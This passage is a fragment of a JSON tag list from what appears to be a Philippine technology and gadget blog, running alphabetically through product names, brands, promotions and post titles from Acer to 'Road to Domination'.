Predator"},{"term":"Acer Products"},{"term":"Acer Projectors and Monitors For Your Viewing Pleasure"},{"term":"Acer Releases First Windows Smartphone"},{"term":"Acer Smartphones"},{"term":"Acer Smartphones Matching Today’s Yuppies"},{"term":"Acer Unveils Industry’s First Convertible Chromebook with 13-inch Display"},{"term":"Acer Z520"},{"term":"Acer ePinnacle Awards 2015"},{"term":"Acer gives free Door-to-Door Repair Service Nationwide"},{"term":"Acer to Further Grow the Academe Market"},{"term":"Acer's Aspire S7 and Aspire V13"},{"term":"Acer's Liquid Jade Primo Brings Productivity To The Next Level"},{"term":"Acert"},{"term":"Activities"},{"term":"Advantage"},{"term":"Advocacy"},{"term":"Agri tech"},{"term":"Agriculture"},{"term":"AiO"},{"term":"Air Conditioner"},{"term":"AirAsia"},{"term":"Airwave"},{"term":"Akai apc40"},{"term":"Akulaku"},{"term":"Alcatel Announces PIXI Promo and Price Drop on Select Devices"},{"term":"Alcatel Brings Stylish"},{"term":"Alcatel Go Play"},{"term":"Alcatel Go Watch"},{"term":"Alcatel One Touch"},{"term":"Alcatel Pop 3"},{"term":"Alcatel's Pop 3 Review"},{"term":"Alert"},{"term":"All Around Gears For Geeks and Not"},{"term":"All-Around Gears"},{"term":"All-in-One"},{"term":"Alodia"},{"term":"Alodia Gosiengfiao"},{"term":"Android 4.0"},{"term":"Announced by ASUS Republic of Gamers"},{"term":"Another Mobile Brand Encountered"},{"term":"Another Torque's Addition To Their Line of Affordable Android"},{"term":"Antivirus"},{"term":"App-grade"},{"term":"Apparel and Bag Is Perfect for Republic of Gamers Fans and Enthusiasts"},{"term":"Apple"},{"term":"Apple Store"},{"term":"Appliance"},{"term":"Appliances"},{"term":"Arcade"},{"term":"Archos 50 Cesium"},{"term":"Archos 50e Helium"},{"term":"Archos 80 Xenon Unveiled"},{"term":"Archos Smartphone"},{"term":"Archos Tablet PC"},{"term":"Arctic ATV"},{"term":"Artificial Intelligence"},{"term":"AsRock Motherboard"},{"term":"Ascend G600"},{"term":"Aspire R 13"},{"term":"Aspire S Series"},{"term":"Aspire S7 Ultrabook"},{"term":"Aspire Series"},{"term":"Aspire V Nitro"},{"term":"Aspire V Nitro Black Edition"},{"term":"Aspire V13"},{"term":"Aspire VX"},{"term":"Assassin's Creed 3"},{"term":"Assus"},{"term":"AstroPlus"},{"term":"AstroVision"},{"term":"Asus Zenfone"},{"term":"Asus' Zenfone Go Lets You Enjoy the 7 Days of Summer"},{"term":"Audiophile"},{"term":"Augmented Reality Application"},{"term":"Avengers"},{"term":"Awards"},{"term":"Awards Night"},{"term":"Axa"},{"term":"BB8 controller"},{"term":"BPO"},{"term":"Back-To-School"},{"term":"Bandmaster"},{"term":"Battery"},{"term":"Be Move With MY VIEW's MOVE"},{"term":"Beats"},{"term":"Bed"},{"term":"Behind The Snake Logo"},{"term":"Benefits"},{"term":"Best Smartphone in the World"},{"term":"Best Tips"},{"term":"Birds"},{"term":"Bitcoin"},{"term":"Black Armor"},{"term":"Black Armor NAS 400"},{"term":"Blackberry Application"},{"term":"Blizzards"},{"term":"Blog Post."},{"term":"Blog Posts"},{"term":"Bloggers"},{"term":"Blowout"},{"term":"Bluetooth Shutter Remote"},{"term":"Bob Marley"},{"term":"Bookshelf"},{"term":"Boombero"},{"term":"Bose"},{"term":"Bose Professional"},{"term":"Brands"},{"term":"Brands For All"},{"term":"Breakthroughs"},{"term":"Bridging the Gap Between Two Generations"},{"term":"Brings History and Technology Together"},{"term":"Brother Philippines"},{"term":"Brother Printer"},{"term":"Bubble"},{"term":"BubbleShield"},{"term":"Buffalo LinkStation Quad Review"},{"term":"Building A Better Connected Philippines"},{"term":"Business"},{"term":"Business Process Outsourcing"},{"term":"Business Solutions"},{"term":"Buy Real and Buy Smart"},{"term":"Buy and Sell"},{"term":"Buying"},{"term":"Buying and Selling With A Twist at LAMIDO"},{"term":"Buzz"},{"term":"CABAL Online"},{"term":"CDR-KING: LET THERE BE SOLAR POWERED LIGHT"},{"term":"CDR-King"},{"term":"CEITEX"},{"term":"CEITEX Manila"},{"term":"CEITEX Manila 2018"},{"term":"CES"},{"term":"CES 2012"},{"term":"CES 2018"},{"term":"CM Storm"},{"term":"COVID-19"},{"term":"CPU"},{"term":"CROSSFIRE TOURNAMENTS OOZING WITH BIG PRIZE POT"},{"term":"CS: Go"},{"term":"Cable Channels"},{"term":"Call Center Headsets"},{"term":"Call Center Platforms"},{"term":"Camcorder"},{"term":"Camera Beast"},{"term":"Campaign"},{"term":"Car and Gadget Show"},{"term":"CarCrazee"},{"term":"Cares"},{"term":"Cartoon Network"},{"term":"Case"},{"term":"Catch This Summer’s Biggest Wave as ASUS Philippines’  “7 Days of Summer ZenFone Promo” Finally Hits Shores"},{"term":"Cell phone"},{"term":"Cerberus Headset"},{"term":"Channels"},{"term":"Cherry"},{"term":"Cherry Mobile Festival 2016"},{"term":"Cherry Mobile's #CherryChristmas Promo"},{"term":"Cherry Prepaid Releases Its Newest Promos"},{"term":"Cheska and Doug Kramer"},{"term":"Cheska and Doug Kramer Play Prank on Their Kids with LG’s UHD TV"},{"term":"Child Locator Watch"},{"term":"Childhope"},{"term":"Childhope Asia"},{"term":"Children's Joy Foundation Inc"},{"term":"Choose From Android or Windows"},{"term":"Christmas"},{"term":"Christmas Joy Rekindled through these Joy-full holiday gadget deals"},{"term":"Christmas Season"},{"term":"Christmas Treat"},{"term":"Christmas Tree"},{"term":"Chromebook"},{"term":"Cinema"},{"term":"Cinemas"},{"term":"Cinematic Opening"},{"term":"Clan War"},{"term":"Clash of Clans"},{"term":"Classic Gaming"},{"term":"Classic Gaming Console"},{"term":"Clay Red"},{"term":"Clay Red for Urbanears X Roland-Garros Collab With Its Active Hellas Headphones"},{"term":"Clean Energy"},{"term":"Clothing"},{"term":"Collaborations"},{"term":"ColorOS"},{"term":"Coming to PH!"},{"term":"Communicating While Riding with NEOTEC II"},{"term":"Communication App"},{"term":"Communication Devices"},{"term":"Competition"},{"term":"Competitive Advantage Promo to All ASUS Republic of Gamers and NVIDIA Users"},{"term":"Computer Accessories"},{"term":"Computer Application"},{"term":"Computer Bags"},{"term":"Computer Game"},{"term":"Computer Parts"},{"term":"Computer Store"},{"term":"Computer Tower Casing"},{"term":"Concept Phone"},{"term":"Concert"},{"term":"Console"},{"term":"Consumer Electronic Show"},{"term":"Consumer Electronics"},{"term":"Contes"},{"term":"Control BB8 with Sphero Force Band"},{"term":"Controller"},{"term":"Controller Device For Musicians"},{"term":"Converge Engaged by AXA Life for their Internet Needs"},{"term":"Converge ICT Solutions"},{"term":"Convertible Chromebook"},{"term":"Cool Gaming PC"},{"term":"Cooler"},{"term":"Cooling System"},{"term":"Copier"},{"term":"Cosmos II"},{"term":"Cosplay"},{"term":"Cosplay Queen"},{"term":"Coverage"},{"term":"Crazy With Gadgets Check Out What's Free With Lazada"},{"term":"Creative Airwave"},{"term":"Creative Airwave Review"},{"term":"Crossfire Philippines Final At SM City North EDSA Cyberzone"},{"term":"Crypto"},{"term":"Cryptocurrency"},{"term":"Cubicle"},{"term":"Cup and Saucer"},{"term":"Curved TV"},{"term":"Customer Contact Channel or C3 Making An Impact with the Outsourcing Industry"},{"term":"Cyber Defense"},{"term":"Cyber Month"},{"term":"Cyber Security"},{"term":"CyberSecurity"},{"term":"CyberpowerPC"},{"term":"Cyberzone Celebrates Cyber Month with Great Deals"},{"term":"Cyberzone Game Fest"},{"term":"Cyberzone Game Fest 202 Let You #ExperienceAweSM"},{"term":"Cycle Parts nation Arctic Cat OEM Parts"},{"term":"D-Link"},{"term":"D-Link Wi-Fi Router Powered by McAfee Automated Protection for Your Home Devices"},{"term":"D5"},{"term":"D9"},{"term":"DDR"},{"term":"DID Refregirator"},{"term":"DJI OM 5"},{"term":"DLP"},{"term":"DLP Projector"},{"term":"DOTA"},{"term":"DOTA 2"},{"term":"DQ10 DTV20"},{"term":"DROIDZ"},{"term":"DROIDZ Motion and DROIDZ Quad"},{"term":"DSLR Smartphone"},{"term":"DSLR Smartphone HONOR X8a now available nationwide at Php 10"},{"term":"Deca-Core"},{"term":"Decode"},{"term":"Decode is Trend Micro's Way of Calling Filipino IT Professionals to Embark on Collaborative Cyber Threat Defense"},{"term":"Decors"},{"term":"Defense of the Ancient"},{"term":"Dell E-Lab"},{"term":"Dell Expands Support for Youth Learning in the Philippines"},{"term":"Dell Ultrabook"},{"term":"Dell XPS 12"},{"term":"Dell's New Concept Store in SM North EDSA Opens"},{"term":"Design and Style"},{"term":"Designed For High-Res Audio"},{"term":"Devant"},{"term":"Devant TV"},{"term":"Developers"},{"term":"Diablo III"},{"term":"Died"},{"term":"Digital Bank"},{"term":"Digital Government"},{"term":"Digital Light Processing Projector"},{"term":"Digital Literacy"},{"term":"Digital Printer"},{"term":"Digital Series"},{"term":"Digital spending"},{"term":"Directed By You"},{"term":"Display"},{"term":"Dobby"},{"term":"Docks"},{"term":"Dolby Atmos"},{"term":"Dolby Atmos Launched at New Promenade Cinemas"},{"term":"Domination"},{"term":"Domination 6"},{"term":"Door-In-Door"},{"term":"Drones"},{"term":"Drool with Galaxy S6 edge Iron Man Limited Edition"},{"term":"Dual"},{"term":"Dual Door-in-Door Refrigerator"},{"term":"Dual SIM"},{"term":"E-Charging Network"},{"term":"E-Lab"},{"term":"E-Palarong Pambansa: Philippines' National Esports Tournament for Youth Revolutionizing Industry with Partnerships and Career Opportunities"},{"term":"E-vehicle"},{"term":"ECS Black X79 Series"},{"term":"ECS Motherboard"},{"term":"ECS Philippines"},{"term":"ELECOM's Grand Launch Of Its Latest Store At SM North EDSA Annex"},{"term":"ELECOM's In-ear Headphones and Headsets"},{"term":"Earpiece"},{"term":"Easy Smart Collection"},{"term":"EcoTank"},{"term":"Ecosystem of Pandemic Prevention Products"},{"term":"Elecom"},{"term":"Electronic"},{"term":"Elegantly Designed For High Performance"},{"term":"Endorser"},{"term":"Enjoy Summer with Nimo TV"},{"term":"Enjoy Viber's  New Design For iPhone and Now Comes to Blackberry 10"},{"term":"Entertainment Center"},{"term":"Epson Educates Consumers on Purchasing Epson Genuine Inks with its Buy Real and Buy Smart"},{"term":"Epson named number one ink tank vendor in PH and Southeast Asia"},{"term":"European Brand"},{"term":"European Brand Prestigio is Now in the Philippines"},{"term":"Evil"},{"term":"Experience Store"},{"term":"Experienced ASUS' #OneDayOfZen at Fort Santiago"},{"term":"Extended Display"},{"term":"F and A9"},{"term":"F7"},{"term":"FHD Monitor"},{"term":"FIRST LOOK: HONOR Magic7 Series to introduce Autopilot AI for Mobile"},{"term":"FIberX"},{"term":"FInd X2"},{"term":"Face-off"},{"term":"Facebook"},{"term":"Father's Day"},{"term":"Father’s Day Treat from LG"},{"term":"Features"},{"term":"Features of DJI OM 5 Smartphone Gimbal Stabilizer"},{"term":"Feel the Cyber Thrill this August!"},{"term":"Fest"},{"term":"Figgers F1"},{"term":"Figgers F1 Cell Phone"},{"term":"Finding Solution"},{"term":"Fiona"},{"term":"First Person Game Shooter"},{"term":"First Venture in Bringing Together Consumer Electronics \u0026 Information Technology Companies"},{"term":"First at LG"},{"term":"Fitness"},{"term":"Fitness and Health"},{"term":"Fitness and Technology"},{"term":"Flagship Product"},{"term":"Flash"},{"term":"Flash Plus"},{"term":"Flip"},{"term":"Folding Chair"},{"term":"For Your Entertainment Pleasure"},{"term":"For the Philippines’ journey to the “next normal"},{"term":"Force Band"},{"term":"FortiOS 5.0"},{"term":"Fortinet"},{"term":"Free Bitcoin"},{"term":"Free Bitcoin! Check your crypto wallet whenever you pay with Maya!"},{"term":"Free Calls"},{"term":"Free Calls Promo For Philippine-based Subscriber"},{"term":"French Open"},{"term":"From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact"},{"term":"From Marketer to Caster"},{"term":"Fujifilm"},{"term":"Fujifilm X"},{"term":"Fujifilm's Mirrorless Camera Features"},{"term":"Full View"},{"term":"Fun Functions"},{"term":"Furries"},{"term":"Furry"},{"term":"FurryPinas"},{"term":"FurryPinas2019"},{"term":"FurryPinas2019 Welcomes Enthusiasts To Join the Community"},{"term":"G-Shock"},{"term":"G3 Beat and G Watch R"},{"term":"G3 Stylus"},{"term":"GPS"},{"term":"Gadget Accessory"},{"term":"Gadget Giveaway"},{"term":"Gadget Giveaway Promo From PLDT \u0026 Me"},{"term":"Gadget Promo"},{"term":"Gadget Sale"},{"term":"Gadget Sales"},{"term":"Gadget Store"},{"term":"Galapad"},{"term":"Galapad The Revolutionary Mobile Gaming"},{"term":"Galaxy AI"},{"term":"Galaxy S23 Series"},{"term":"Galaxy S24"},{"term":"Galaxy S24 Series piques #Team Galaxy Catriona Gray's fascination"},{"term":"Galaxy S24 Ultra Introduces Enhanced Durability and Crystal-Clear Display with Corning® Gorilla® Armor"},{"term":"Game Fest"},{"term":"Game Stream"},{"term":"Game on for Intel Extreme Masters Season 11 on Predator Monitors"},{"term":"Gamer Scorpius"},{"term":"Gaming Center"},{"term":"Gaming Devices"},{"term":"Gaming Gadgets"},{"term":"Gaming Gear"},{"term":"Gaming Gears"},{"term":"Gaming Monitor"},{"term":"Gaming Set up"},{"term":"Gaming Store"},{"term":"Gaming Tablet"},{"term":"Gaming Tower"},{"term":"Gaming Vloggers Face-off in a Mobile Legend Live Stream hosted by vivo Philippines"},{"term":"Gaming and Activities"},{"term":"Geeky"},{"term":"Gen X"},{"term":"Generation"},{"term":"Genuine Inks"},{"term":"Get Great Deals on Lazada's Online Revolution"},{"term":"Get Pimped"},{"term":"Get Your ASUS ROG Bundles Premium Items for the Back-To-School Season"},{"term":"Get Your Awesome Ride"},{"term":"Get Your Site Undergo SEO Management"},{"term":"Get an Ultra Clear Start to 2023 with the New OPPO Reno8 5G 12GB+256GB in Sunkissed Beige"},{"term":"Get in the Game"},{"term":"Get to Know Acer Liquid Zest Plus"},{"term":"Getting Our Ways To It"},{"term":"Gift"},{"term":"Gimbal"},{"term":"Gizmo"},{"term":"Global Positioning System"},{"term":"Global Tech"},{"term":"Globe Telecom"},{"term":"Gloves"},{"term":"Golden Gateway and Dazzling Light shows at SM"},{"term":"Google"},{"term":"Google Cloud Collaborate for AI on Galaxy S24"},{"term":"Grab Tech Dude Faces The Year 2015 with Great Expectation"},{"term":"Grab The New Portégé Z20t Detachable Ultrabook with Reversible Dock"},{"term":"GrabCar"},{"term":"GrabCar App"},{"term":"GrabTaxi"},{"term":"GrabTaxi Application"},{"term":"GrabTechDude"},{"term":"Graceful Transitions"},{"term":"Grand Launch"},{"term":"Great Deals"},{"term":"Greatness Awaits"},{"term":"Greetings"},{"term":"Grid Service"},{"term":"Griffin"},{"term":"Guide"},{"term":"Guide App"},{"term":"Guild Congress"},{"term":"H9500BD Home Series Projectors"},{"term":"HD 7000 Series"},{"term":"HD7970"},{"term":"HDR"},{"term":"HONOR \u0026 Nokia: New 5G Patent Pact for Tough Smartphones"},{"term":"HONOR Magic V2: Thinnest Foldable Phone Lands in PH Feb 21"},{"term":"HONOR Magic6 Pro"},{"term":"HONOR MagicBook X finally arrives in PH! Get the powerful compact MagicBook X 14 at P29"},{"term":"HONOR Philippines Aims to dominate 2023"},{"term":"HONOR X7a with Industry-setting 3 Day Battery Life arrives in PH at Php 7"},{"term":"HONOR X9b 5G Sales Skyrocket: 512% Increase Over X9a 5G"},{"term":"HONOR X9d 5G: A Tech Reviewer’s Look at the Phone That Fell From the Sky"},{"term":"HONOR expands to SM City Marilao and Marikina in PH"},{"term":"HONOR sets foot in Caloocan"},{"term":"HONOR starts opening experience stores nationwide"},{"term":"HONOR to Launch an Impressive Lineup of Budget-friendly Smart Devices this September 26"},{"term":"HONOR to bring X7a and MagicBook in PH Market on February 22"},{"term":"HONOR to release a Camera Beast on August 15?"},{"term":"HONOR unveils its affordable superior display experiences for only Php 16"},{"term":"HP 21.5-inch FHD Monitor"},{"term":"HP 21.5-inch FHD monitor perfect for multitasking"},{"term":"HP Omen"},{"term":"HTC One"},{"term":"Hacks"},{"term":"Haipad Android Tablet"},{"term":"Hamilo Coast"},{"term":"Hamilo Coast and WWF: partners in eco-tourism and sustainability"},{"term":"Head Set"},{"term":"Head phones"},{"term":"Headset Products"},{"term":"Health"},{"term":"Health App"},{"term":"Health Information"},{"term":"Healthcare"},{"term":"Hear The Whole Picture"},{"term":"Heart Rate Monitor"},{"term":"Heart of the Swarm"},{"term":"High Definition"},{"term":"High Grounds"},{"term":"Holidays"},{"term":"Honor 10"},{"term":"Honor 200"},{"term":"Honor Launches the Honor 10 in London | Smartphone AI Photography and Exquisite Aurora Glass Design"},{"term":"Honor Magic 6"},{"term":"Honor Magic 6 Pro"},{"term":"Honor Magic7 Series"},{"term":"Honor Porshe Design"},{"term":"Honor Tough SmartPhone"},{"term":"Honor X Series"},{"term":"Honor X7a"},{"term":"Honor X9a"},{"term":"Honor X9d"},{"term":"Honor x8a"},{"term":"Honor x9a 5g Midnight Black"},{"term":"Honor2"},{"term":"HonorPH"},{"term":"HonorX9a"},{"term":"Hosting"},{"term":"House of Marley"},{"term":"How HONOR Magic6 Pro’s AI features drive the smartphone brand to be no.1 in China"},{"term":"How To Spot the Best Content Creator's Gadget in SM Malls Online App"},{"term":"How to Make the #SmartChoice in Whatever You Do with the OPPO A16"},{"term":"Huawei Philippines hold ICT Roadshow for Philippines ICT Month"},{"term":"Huawei's Flash and Spark"},{"term":"HydroLux Cooling Solution From Digital Storm"},{"term":"I Am ProArtist Campaign"},{"term":"ICT Solutions"},{"term":"IE 800"},{"term":"IOS"},{"term":"IT"},{"term":"IT Market"},{"term":"ITems"},{"term":"Ice Cream Sandwich"},{"term":"Iconia Tab 10"},{"term":"In The Mood for Food"},{"term":"In-Ear Deluxe The New IE 800 from Sennheiser"},{"term":"In-Ear Headphones"},{"term":"Inc. launches FiberX"},{"term":"Incase Sonic"},{"term":"Infidelity Detector"},{"term":"Infinitely Adaptive:  Acer Unveils the New Aspire R 13 Convertible Notebook"},{"term":"Ink Advantage"},{"term":"Innofest 2015"},{"term":"Innovation Summit"},{"term":"Innovations"},{"term":"Insights"},{"term":"International CES 2012"},{"term":"International Consumer Electronic Show"},{"term":"Internet Congress"},{"term":"Internet Connection"},{"term":"Internet Data"},{"term":"Internet of Things"},{"term":"IoT"},{"term":"Iron Man"},{"term":"It's A Cherry Festivity"},{"term":"It’s official! The AI Portrait Master HONOR 200 Series is coming soon in PH"},{"term":"JG Superstore"},{"term":"Jake Cuenca"},{"term":"Jobs"},{"term":"JoshLia"},{"term":"Joshua Garcia and Julia Barretto (Joshlia)"},{"term":"Juan Gadget"},{"term":"Juan Gadget is Now Named JG Superstore"},{"term":"K900"},{"term":"KPMG PRESENTS INNOVATION SUMMIT 2023:  EMPOWERING EMERGING TECH AND  PIONEERING DIGITAL GOVERNMENT TRANSFORMATION"},{"term":"Keyboards"},{"term":"Kickoff"},{"term":"KidslockWindows"},{"term":"Kidsocial"},{"term":"Kobe Brant"},{"term":"Kobe Bryant Says Walang Iwanan for Lenovo Mobile"},{"term":"L40"},{"term":"L50 Series"},{"term":"LBC"},{"term":"LBC Express Inc. Gets Recognized for Highest Revenue Contribution by  Manila International Container Port"},{"term":"LED"},{"term":"LG \u0026 Netflix Bring A Bigger \u0026 Better Celebration of Christmas with Their Treats"},{"term":"LG Electronics at Innofest 2015"},{"term":"LG G Watch R"},{"term":"LG G2"},{"term":"LG G2 Day."},{"term":"LG G3 Beat LG G3 Stylus"},{"term":"LG G3 Family"},{"term":"LG G3's Global Launch and Soon in The Philippines"},{"term":"LG G4"},{"term":"LG OLED"},{"term":"LG OLED TV"},{"term":"LG Philippines"},{"term":"LG Shares The Good Life With their Beneficiary Shelter of Hope"},{"term":"LINE"},{"term":"LINE Application"},{"term":"LOOK: Mega Crowd at HONOR X9a 5G’s First Day Sale"},{"term":"Lamido"},{"term":"Lamido App"},{"term":"Layout"},{"term":"Lazada.com"},{"term":"Learn The Brother A3 Ink Benefits from Brother Philippines"},{"term":"Lecture"},{"term":"Lego"},{"term":"Lenovo Mobile"},{"term":"Lenovo Mobile  Kobe Bryant Equals Thrill In Manila"},{"term":"Lenovo Mobile Phones"},{"term":"Lenovos Touchscreen Multimedia IdeaPad Z Series"},{"term":"Level Link"},{"term":"Level On"},{"term":"Level On and Level Link"},{"term":"Life on record"},{"term":"Lift"},{"term":"Lift Machine"},{"term":"Lift for a Small Repair Shop"},{"term":"Limitless learning Unlocked with HP All-in-One Desktop PCs"},{"term":"Line App"},{"term":"Line Application Launched"},{"term":"Liquid Zest Plus"},{"term":"Live"},{"term":"Livestream"},{"term":"Liza Soberano"},{"term":"Liza Soberano #FLAUNTit During The Acer Philippines Event"},{"term":"Local SEO Services"},{"term":"Logitech"},{"term":"Logitech G703"},{"term":"Logitech G703 Mouse"},{"term":"Look"},{"term":"Looking For A Good Domain Name Registration Service"},{"term":"Loyal Employees"},{"term":"Luxury"},{"term":"M220"},{"term":"MMO"},{"term":"MSI Vortex"},{"term":"MSI\"s Vortex"},{"term":"MY VIEW"},{"term":"Machine"},{"term":"Machinery"},{"term":"MagBak"},{"term":"Magic"},{"term":"Magic V2"},{"term":"Maine Mendoza"},{"term":"Major II Bluetooth"},{"term":"Major III"},{"term":"Major III is the Nest Chapter in the Revolutionary History of Marshall"},{"term":"Making Computer Use More Child-Friendly with KidslockWindows.com"},{"term":"Manila Major"},{"term":"Marley"},{"term":"Maroon 5"},{"term":"Marshall's Major II Bluetooth Brings 30 Hours of Wireless Playing"},{"term":"Master"},{"term":"Mats"},{"term":"Mattress"},{"term":"Max Pro"},{"term":"Maxeon"},{"term":"Maya"},{"term":"McAfee"},{"term":"Mechanical Gaming Keyboard"},{"term":"Med500X2"},{"term":"Medicines"},{"term":"Meet and Greet"},{"term":"Meralco Application"},{"term":"Mi Laptop Air"},{"term":"Mi Laptop Air 13.3"},{"term":"Mice"},{"term":"Microsoft"},{"term":"Microsoft Surface Pro 4"},{"term":"Microsoft Surface with Windows RT"},{"term":"Midrange Smartphone"},{"term":"Millennials"},{"term":"Mini Speakers"},{"term":"Mirrorless Camera"},{"term":"Mirrorless Camera Series"},{"term":"Mists of Pandaria"},{"term":"Mobile App"},{"term":"Mobile Application"},{"term":"Mobile Apps"},{"term":"Mobile Brand"},{"term":"Mobile Charger"},{"term":"Mobile Devices"},{"term":"Mobile Legends"},{"term":"Mobile Phones"},{"term":"Mobile Technology"},{"term":"Mobile games"},{"term":"Momentum"},{"term":"Money Saver"},{"term":"More Storage and Magic Selfie"},{"term":"Motherboards"},{"term":"Motion Sensors"},{"term":"Multiphone"},{"term":"Multitasking Multiplied with Acers Newest Units"},{"term":"Musical Controller"},{"term":"Musical Devices"},{"term":"Musician Device"},{"term":"My Incredible Story During ASUS Philippines' Product Launch"},{"term":"My View's Hunk Endorser"},{"term":"NASA"},{"term":"NES"},{"term":"NES Classic"},{"term":"NES Classic Will Be Back But in Mini"},{"term":"NFA Technology"},{"term":"NVIDIA Tegra 3"},{"term":"NZCT S340"},{"term":"Near Field Audio Technology"},{"term":"Negative Scanner"},{"term":"Neotec II"},{"term":"Nerdy"},{"term":"Network Security"},{"term":"Networking Devices"},{"term":"Networking Site"},{"term":"New AI-powered TECNO Spark 6 Series from TECNO Mobile - A smartphone for the masses"},{"term":"New Branch"},{"term":"New Dell Inspiron Laptops With Variety of Options To Students and Families"},{"term":"New Honor Phone"},{"term":"New Layout"},{"term":"New Look"},{"term":"New Product"},{"term":"New Things To Grab From LG"},{"term":"New Zenfone 3"},{"term":"News with Tech: Get the awesome Devant 50-inch Ultra HD TV at the Devant Weekend Appreciation Sale"},{"term":"Next Normal"},{"term":"Nifti"},{"term":"Nimo"},{"term":"NimoTV"},{"term":"Nintendo Entertainment System"},{"term":"Noda Interaction Platforms Celebrates"},{"term":"Nokia Lumia 1020"},{"term":"Nokia Lumia 1020 in the Philippine Market"},{"term":"Notebooks"},{"term":"Nvidia Tegra 3 Powered Tablet"},{"term":"OEM Parts"},{"term":"OLED"},{"term":"OLED Curve Display"},{"term":"OLED TV"},{"term":"OMEN by HP"},{"term":"OPPO Endorsers JoshLia Officially Introduce The New OPPO F7"},{"term":"OPPO Experience Store"},{"term":"OPPO F1 Plus"},{"term":"OPPO F1 Plus with 16 MP Front Camera For Better Selfie"},{"term":"OPPO F7 Grand Launch with Janella Salvador"},{"term":"OPPO Find X2"},{"term":"OPPO Find X2 Pro Brings First-class Viewing Experience a HDR on YouTube"},{"term":"OPPO Goes Big in the South As It Officially Opens the Biggest OPPO Experience Store in SM City General Santos"},{"term":"OPPO Introduces Its Limited Edition A9 2020 Vanilla Mint Colorway For the Holidays"},{"term":"OPPO Reno"},{"term":"OPPO Reno2 series Officially Launches in PH To Bring Out The Creative Storymaker In You"},{"term":"OPPO To Start Stores and Service Centers  Operations Nationwide"},{"term":"OPPO Wireless Headphone models win 1 Gold and 2 Platinum in A'Design Awards"},{"term":"OPPO announces the Imagine IF Photography Awards 2023: Exploring Boundaries of Imagination in Photography."},{"term":"OPPO establishes APAC Hub Center in Malaysia to support further regional expansion"},{"term":"OPPO on the 5th Spot of Top 10 2019 PCT Patent Applications"},{"term":"OPPO to Launch 5G Smartphones Powered by Qualcomm Snapdragon 865 and 765G Mobile Platforms"},{"term":"OPPO's Top ColorOS Features for Users During The Lockdown"},{"term":"OS"},{"term":"Odor"},{"term":"Odoravision"},{"term":"Office Get Pimped"},{"term":"Olfactory"},{"term":"One X"},{"term":"Online Application"},{"term":"Online Communication"},{"term":"Online Dating Game"},{"term":"Online Revolution"},{"term":"Online Store"},{"term":"Online Stream"},{"term":"Opening"},{"term":"Oppo F7"},{"term":"Oppo Reno2 F"},{"term":"Oppo Super Experience Store"},{"term":"Oppo's Biggest Super Experience Store Opens in Ayala Malls Manila Bay"},{"term":"Optimize"},{"term":"OrangeMag"},{"term":"OrangeMagazineTV"},{"term":"P50"},{"term":"P50t"},{"term":"P8 TV"},{"term":"PBB Unlimited"},{"term":"PBB Unlimited Limited Edition Flash Drive"},{"term":"PC Case"},{"term":"PC Station"},{"term":"PDLT and ME"},{"term":"PDP Afterglow Nur Headset"},{"term":"PLDT \u0026 ME"},{"term":"PLDT Home"},{"term":"PLDT Home Offers Best Buy Bundle: Everything Your Family Needs For Your Digital Lifestyle"},{"term":"PLDT Smart Unlock New Things for Everyone"},{"term":"PORSCHE DESIGN HONOR Magic V2 RSR Unwrapped by HONOR in China"},{"term":"PR Materials"},{"term":"PSP Games"},{"term":"PSU"},{"term":"PamaskOPPO"},{"term":"PamaskOPPO: Merrier Christmas with OPPO’s Biggest Treats  for Everyone this Season"},{"term":"Parts"},{"term":"Patent"},{"term":"Peddlr"},{"term":"Peddlr is PH Rep to KPMG Global Tech Innovator Competition in Portugal"},{"term":"Pen"},{"term":"Peripherals"},{"term":"Personal Computer"},{"term":"Philippine Internet Congress"},{"term":"Philippine Internet Congress and Expo"},{"term":"Philippine Mobile Market"},{"term":"Philippine Qualifiers"},{"term":"Philippines First Concept Store of ASUS Republic Of Gamers (ROG)"},{"term":"Photocopier"},{"term":"Pimp My Cube Contest"},{"term":"Pimped"},{"term":"Pinoy Big Brother Unlimited"},{"term":"Pinoy Gaming Festival"},{"term":"Piso Sale is on its way! HONOR drops its biggest deals yet this 6.6 Midyear Sale!"},{"term":"Pixi"},{"term":"Plankers"},{"term":"Planking"},{"term":"Pocket Drone"},{"term":"Pokeball"},{"term":"Pokeball Powerbank for Pokemon Go Players"},{"term":"Pokemon Go"},{"term":"Pone"},{"term":"Pop 3"},{"term":"Portable"},{"term":"Portable Battery Pack"},{"term":"Portable Hard Drive"},{"term":"Portacool"},{"term":"Portege Z10t"},{"term":"Portege Z20t"},{"term":"Posts."},{"term":"Pouvoir"},{"term":"Pouvoir 4"},{"term":"Power Bank"},{"term":"Power Fort"},{"term":"Power Fort 5600mAh"},{"term":"Power Supply"},{"term":"Power Up Your E-Vehicle at the Most Convenient Locations with SM Supermalls' Massive E-Charging Network!"},{"term":"Powerbank"},{"term":"Prank Play"},{"term":"Pre-Order Starts April 12"},{"term":"Predator 21X"},{"term":"Predator Gaming Devices"},{"term":"Predator Gaming kicks off the Asia Pacific Predator League 2019 and reveals Alodia Gosiengfiao as the newest Predator Gaming Ambassador"},{"term":"Predator League 2019"},{"term":"Prepaid Sim"},{"term":"Prescribed I.T. Gift For The Graduates"},{"term":"President and CEO"},{"term":"Press Conference"},{"term":"Prestigio"},{"term":"Prevention Products"},{"term":"Price Drop"},{"term":"Productivity"},{"term":"Program"},{"term":"Project Fiona"},{"term":"Projector Phone"},{"term":"Projectors"},{"term":"Promenade"},{"term":"Promises a Better Internet Experience"},{"term":"Protection"},{"term":"Public Opinion"},{"term":"Purchase"},{"term":"QLED"},{"term":"Qosmio X70"},{"term":"Qualcomm Snapdragon"},{"term":"QualiMed"},{"term":"Qualifiers"},{"term":"R2D6"},{"term":"RAZER Got Something New"},{"term":"RE6"},{"term":"RK2918 processer"},{"term":"RL Series"},{"term":"RL2450H"},{"term":"RL2450HT"},{"term":"ROG Concept Store"},{"term":"ROG Masters 2016 Gaming Tournament Philippine Qualifiers for DOTA 2 and CS:GO"},{"term":"ROS Tournament"},{"term":"Razer"},{"term":"Reading the Fine Print on Why Ink Tank Printers Are a Better Choice"},{"term":"Real 4K Technology"},{"term":"Refrigerator"},{"term":"Reggae"},{"term":"Reggae Music"},{"term":"Register Your Domain"},{"term":"Reinvent Domination with HP's OMEN"},{"term":"Reinvent Domination with OMEN by HP"},{"term":"Released in Europe"},{"term":"Reno 2"},{"term":"Republic of Gamers (ROG)'s Manila Majors Got Something"},{"term":"Resident"},{"term":"Resident Evil 6"},{"term":"Reversible Dock"},{"term":"Rezound HTC Rezound"},{"term":"Ricoh"},{"term":"Ride-on Carry-on Luggage"},{"term":"Road to Domination 